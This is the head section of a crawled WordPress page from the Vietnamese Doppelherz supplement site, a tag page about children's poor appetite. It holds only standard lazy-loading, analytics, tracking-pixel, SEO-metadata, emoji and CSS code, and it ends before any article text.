

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/
body_size: 55173
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>em bé biếng ăn phải làm sao - Doppelherz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="em bé biếng ăn phải làm sao - Doppelherz" />
<meta property="og:url" content="https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="911" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="em bé biếng ăn phải làm sao - Doppelherz" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2021/11/LOGO-DOPPELHERZ-01-1024x911-1.png" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Pharmacy","@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/","name":"em b\u00e9 bi\u1ebfng \u0103n ph\u1ea3i l\u00e0m sao"}}]},{"@type":"CollectionPage","@id":"https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/#webpage","url":"https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/","name":"em b\u00e9 bi\u1ebfng \u0103n ph\u1ea3i l\u00e0m sao - Doppelherz","isPartOf":{"@id":"https://doppelherz.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Doppelherz &raquo; em bé biếng ăn phải làm sao" href="https://doppelherz.vn/tag/em-be-bieng-an-phai-lam-sao/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
